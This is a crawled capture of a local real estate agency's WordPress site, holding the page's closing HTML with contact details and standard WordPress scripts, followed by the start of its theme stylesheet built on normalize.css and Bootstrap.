						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="https://www.desertheritagerealestate.com/wp-content/uploads/2014/01/Ad-Test.jpg" style="width:100%; height:auto;"></p>
<div style="width:47%;float:left; margin-right:20px;"><img src="https://www.desertheritagerealestate.com/wp-content/uploads/2014/01/small-Ad-for-DHRE-Website.jpg" style="width:100%; height:auto;"></div>
<div style="width:100%;float:left;"><img src="https://www.desertheritagerealestate.com/wp-content/uploads/2014/01/Now-Hiring.jpg"style="width:100%; height:auto;"></div>
</div>
		</div><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://www.desertheritagerealestate.com/" >
    <div style="position:relative; clear:both; height:40px;">
		<input class="search-field" type="text" value="" name="s" id="s" placeholder="Search..." />
    	<input type="submit" id="searchsubmit" class="button search-button" value="Search" />
    </div>
	</form></div><div id="text-2" class="widget widget_text"><h4 class="widgettitle">Latest Facebook Updates</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FDesertHeritage&amp;width=292&amp;height=590&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;border_color&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:590px;" allowTransparency="true"></iframe></div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.desertheritagerealestate.com/our-love-hate-relationship-with-hoas/">Our Love/Hate Relationship with HOAs</a>
									</li>
											<li>
					<a href="https://www.desertheritagerealestate.com/the-broker-inspector-relationship/">The Broker-Inspector Relationship</a>
									</li>
											<li>
					<a href="https://www.desertheritagerealestate.com/home-inspections/">Home Inspections</a>
									</li>
											<li>
					<a href="https://www.desertheritagerealestate.com/desert-living-tips-for-choosing-patio-furniture/">Desert Living: Tips for Choosing Patio Furniture</a>
									</li>
											<li>
					<a href="https://www.desertheritagerealestate.com/refacing-kitchen-cabinets/">Refacing kitchen cabinets</a>
									</li>
					</ul>

		</div>
					
				</div>					</div> <!-- end #inner-content -->
                 </section>      
           
           						<div class="orange-line"></div>
                
                <section id="subfooter">
                	<div id="inner-content" class="wrap clearfix">
                        <div class="fourcol first clearfix">
                        	<div class="contact">
                            	<h3>Contact us at:</h3>
                                <p>Office: (623) 878-7878</p>
								<p>Fax: (623) 878-7889</p>
								<p>Email: office@azdhre.com</p>
                            </div>
                        </div>
                        <div class="fourcol clearfix">
                        	<div class="sm-btns">
                            	<a href="http://www.facebook.com/DesertHeritage" target="_blank"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/fb-icon.png" alt="DHRE Facebook" /></a>
                                <a href="https://twitter.com/DesertNews" target="_blank"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/twitter-icon.png" alt="DHRE Twitter" /></a>
                                <a href="http://www.youtube.com/user/DesertHeritageNews?feature=mhee" target="_blank"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/youtube-icon.png" alt="DHRE YouTube" /></a>
                                <a href="http://www.linkedin.com/company/desert-heritage-real-estate?trk=hb_tab_compy_id_620068" target="_blank"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/linkedin-icon.png" alt="DHRE LinkedIn" /></a>
                                <a href="https://plus.google.com/u/0/110385199315849531025/about" target="_blank"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/google-icon.png" alt="DHRE Google Plus" /></a>
                                <a href="https://pinterest.com/desertheritage/" target="_blank"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/pinterest-icon.png" alt="DHRE Pinterest" /></a>
                                <a href="https://foursquare.com/v/desert-heritage-real-estate/4ca0fdff19e4236a36566689" target="_blank"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/foursquare-icon.png" alt="DHRE Foursquare" /></a>
                            </div>
                        </div>
                        <div class="fourcol last clearfix">
                        	<div class="address">	
                                <div itemscope itemtype="http://schema.org/LocalBusiness">
                                    <h3><span itemprop="name">Desert Heritage Real Estate</span></h3>
                                    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
                                        <p itemprop="streetAddress">8194 W. Deer Valley Road, Suite 106-425</p>
                                        <p><span itemprop="addressLocality">Peoria</span>,
                                        <span itemprop="addressRegion">AZ</span>
                                        <span itemprop="postalCode">85382</span></p>
                                    </div>
                                    <p itemprop="telephone">(623) 878-7878</p>
                                </div>
                                <p><a href="https://www.desertheritagerealestate.com/your-profile" class="well">Agents Only</a></p>
                            </div>
                        </div>
                    </div>
                </section>
                
                <div class="orange-line"></div>                             
           </div> <!-- end #content -->

			<footer class="footer" role="contentinfo">
			
				<div id="inner-footer" class="wrap clearfix">
					
					<div class="fourcol first">
                    	<p class="source-org copyright">&copy; 2026 Desert Heritage Real Estate.</p>
                    </div>
	                		
					<div class="fourcol">
                    	<p class="real-estate-logos"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/realEstate-logos.png" alt="Real Estate Logos" /></p>
                    </div>
                    
                    <div class="fourcol last">
						<p class="siteby">Site By: <a href="http://www.AZDHRE.com" target="_blank">Teresa Cole</a></p>
                    </div>
				</div> <!-- end #inner-footer -->
				
			</footer> <!-- end footer -->
		
		</div> <!-- end #container -->
		
		<!-- all js scripts are loaded in library/bones.php -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/DHRE/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/js/scripts.js" id="bones-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desertheritagerealestate.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desertheritagerealestate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
***

	</body>

</html> <!-- end page. what a ride! -->

--- FILE ---
content_type: text/css
request_url: https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/css/style.css
body_size: 26960
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
[hidden] {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-size: 100%;
  /* 1 */

  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 2 */

}
/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}
/*
 * Addresses margins handled incorrectly in IE6/7.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}
h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
h4 {
  font-size: 1em;
  margin: 1.33em 0;
}
h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}
/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
b,
strong {
  font-weight: bold;
}
blockquote {
  margin: 1em 40px;
}
/*
 * Addresses styling not present in S5, Chrome.
 */
dfn {
  font-style: italic;
}
/*
 * Addresses styling not present in IE6/7/8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/*
 * Addresses margins set differently in IE6/7.
 */
p,
pre {
  margin: 1em 0;
}
/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
}
/*
 * Improves readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/*
 * Addresses CSS quotes not supported in IE6/7.
 */
q {
  quotes: none;
}
/*
 * Addresses `quotes` property not supported in S4.
 */
q:before,
q:after {
  content: '';
  content: none;
}
small {
  font-size: 75%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}
dd {
  margin: 0 0 0 40px;
}
/*
 * Addresses paddings set differently in IE6/7.
 */
menu,
ol,
ul {
  padding: 0 0 0 40px;
}
/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
  border: 0;
  /* 1 */

  -ms-interpolation-mode: bicubic;
  /* 2 */

}
/*
 * Corrects overflow displayed oddly in IE9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
form {
  margin: 0;
}
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
legend {
  border: 0;
  /* 1 */

  padding: 0;
  white-space: normal;
  /* 2 */

  *margin-left: -7px;
  /* 3 */

}
/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */

  margin: 0;
  /* 2 */

  vertical-align: baseline;
  *vertical-align: middle;
  /* 3 */

}
/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */

  cursor: pointer;
  /* 3 */

  *overflow: visible;
  /* 4 */

}
/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
input[disabled] {
  cursor: default;
}
/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */

  padding: 0;
  /* 2 */

  *height: 13px;
  *width: 13px;
  /* 3 */

}
/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */

  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */

  box-sizing: content-box;
}
/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes inner padding and border in FF3+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */

  vertical-align: top;
  /* 2 */

}
/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
b,
strong,
.strong {
  font-weight: bold;
}
dfn,
em,
.em {
  font-style: italic;
}
small,
.small {
  font-size: 75%;
}
ul,
ol {
  padding: 0;
  list-style-type: none;
}
dd {
  margin: 0;
}
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none;
}
/******************************************************************
Site Name: 
Author: 

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of LESS' great features: 
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques like box shadow and
border-radius.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more. 

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
/*********************
TOOLS
*********************/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}
/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* 	To embed your own fonts, use this syntax
	and place your fonts inside the 
	library/fonts folder. For more information
	on embedding fonts, go to:
	http://www.fontsquirrel.com/
	Be sure to remove the comment brackets.
*/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('../fonts/font-name.eot');
    	src: url('../fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('../fonts/font-name.woff') format('woff'),
             url('../fonts/font-name.ttf') format('truetype'),
             url('../fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* 
use the best ampersand 
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville, 'Goudy Old Style', Palatino, 'Book Antiqua', serif;
  font-style: italic;
}
/* text alignment */
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.alert {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
}
.alert-help {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #e8dc59;
  background: #ebe16f;
}
.alert-info {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #bfe4f4;
  background: #d5edf8;
}
.alert-error {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #f8cdce;
  background: #fbe3e4;
}
.alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #deeaae;
  background: #e6efc2;
}
.login p.error {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #f8cdce;
  background: #fbe3e4;
}
.login p.message {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #bfe4f4;
  background: #d5edf8;
}
/*********************
BORDER RADIUS
*********************/
/* 
NOTE: For older browser support (and some mobile), 
don't use the shorthand to define *different* corners. 

USAGE: .border-radius(4px); 

*/
/*********************
TRANISTION
*********************/
/* .transition(all,2s); */
/*********************
CSS3 GRADIENTS
Be careful with these since they can 
really slow down your CSS. Don't overdo it.
*********************/
/* .css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SHADOW
*********************/
/* .boxShadow(0,0,4px,0,#444); */
/*********************
BUTTONS
*********************/
.button,
.button:visited {
  border: 1px solid #07557a;
  border-top-color: #086997;
  border-left-color: #086997;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  /*margin-bottom: 20px;*/

  line-height: 21px;
  -webkit-transition: all 2s ease-in-out;
  -moz-transition: all 2s ease-in-out;
  -ms-transition: all 2s ease-in-out;
  -o-transition: all 2s ease-in-out;
  transition: all 2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #0970a1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0a81b9), to(#0970a1));
  background-image: -webkit-linear-gradient(top, #0a81b9, #0970a1);
  background-image: -moz-linear-gradient(top, #0a81b9, #0970a1);
  background-image: -o-linear-gradient(top, #0a81b9, #0970a1);
  background-image: linear-gradient(to bottom, #0a81b9, #0970a1);
}
.button:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  color: #ffffff;
  border: 1px solid #07557a;
  border-top-color: #053e58;
  border-left-color: #053e58;
  background-color: #075f89;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0970a1), to(#075f89));
  background-image: -webkit-linear-gradient(top, #0970a1, #075f89);
  background-image: -moz-linear-gradient(top, #0970a1, #075f89);
  background-image: -o-linear-gradient(top, #0970a1, #075f89);
  background-image: linear-gradient(to bottom, #0970a1, #075f89);
}
.button:active,
.button:visited:active {
  background-color: #0a81b9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0970a1), to(#0a81b9));
  background-image: -webkit-linear-gradient(top, #0970a1, #0a81b9);
  background-image: -moz-linear-gradient(top, #0970a1, #0a81b9);
  background-image: -o-linear-gradient(top, #0970a1, #0a81b9);
  background-image: linear-gradient(to bottom, #0970a1, #0a81b9);
}
.blue-button,
.blue-button:visited {
  border-color: #1472ad;
  text-shadow: 0 1px 1px #1472ad;
  background-color: #1681c4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1990db), to(#1681c4));
  background-image: -webkit-linear-gradient(top, #1990db, #1681c4);
  background-image: -moz-linear-gradient(top, #1990db, #1681c4);
  background-image: -o-linear-gradient(top, #1990db, #1681c4);
  background-image: linear-gradient(to bottom, #1990db, #1681c4);
  -webkit-box-shadow: inset 0 0 3px #59b3ec;
  -moz-box-shadow: inset 0 0 3px #59b3ec;
  box-shadow: inset 0 0 3px #59b3ec;
}
.blue-button:hover,
.blue-button:visited:hover,
.blue-button:focus,
.blue-button:visited:focus {
  border-color: #116396;
  background-color: #1472ad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1784c9), to(#1472ad));
  background-image: -webkit-linear-gradient(top, #1784c9, #1472ad);
  background-image: -moz-linear-gradient(top, #1784c9, #1472ad);
  background-image: -o-linear-gradient(top, #1784c9, #1472ad);
  background-image: linear-gradient(to bottom, #1784c9, #1472ad);
}
.blue-button:active,
.blue-button:visited:active {
  background-color: #1990db;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1681c4), to(#1990db));
  background-image: -webkit-linear-gradient(top, #1681c4, #1990db);
  background-image: -moz-linear-gradient(top, #1681c4, #1990db);
  background-image: -o-linear-gradient(top, #1681c4, #1990db);
  background-image: linear-gradient(to bottom, #1681c4, #1990db);
}
.red-button,
.red-button:visited {
  border-color: #de2c27;
  text-shadow: 0 -1px 0px #a01c18;
  background-color: #bf211d;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e55753), to(#bf211d));
  background-image: -webkit-linear-gradient(top, #e55753, #bf211d);
  background-image: -moz-linear-gradient(top, #e55753, #bf211d);
  background-image: -o-linear-gradient(top, #e55753, #bf211d);
  background-image: linear-gradient(to bottom, #e55753, #bf211d);
  -webkit-box-shadow: inset 0 0 2px #e86d69;
  -moz-box-shadow: inset 0 0 2px #e86d69;
  box-shadow: inset 0 0 2px #e86d69;
}
.red-button:hover,
.red-button:visited:hover,
.red-button:focus,
.red-button:visited:focus {
  border-color: #cd241f;
  background-color: #c8231e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#de2c27), to(#c8231e));
  background-image: -webkit-linear-gradient(top, #de2c27, #c8231e);
  background-image: -moz-linear-gradient(top, #de2c27, #c8231e);
  background-image: -o-linear-gradient(top, #de2c27, #c8231e);
  background-image: linear-gradient(to bottom, #de2c27, #c8231e);
}
.red-button:active,
.red-button:visited:active {
  background-color: #e55753;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e2413d), to(#e55753));
  background-image: -webkit-linear-gradient(top, #e2413d, #e55753);
  background-image: -moz-linear-gradient(top, #e2413d, #e55753);
  background-image: -o-linear-gradient(top, #e2413d, #e55753);
  background-image: linear-gradient(to bottom, #e2413d, #e55753);
}
.small-button {
  padding: 1px 8px !important;
  line-height: 16px !important;
  font-weight: 400;
  font-size: 11px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.search-button {
  font-size: 13px;
  line-height: 25px;
  font-weight: 200;
  margin: -10px 0 0 -7px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}
/*!
 * Bootstrap v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #999999;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  padding: 6px 6px !important;
  margin-bottom: 10px;
  font-size: 14px !important;
  font-weight: 200;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
  height: 35px;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
  -o-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
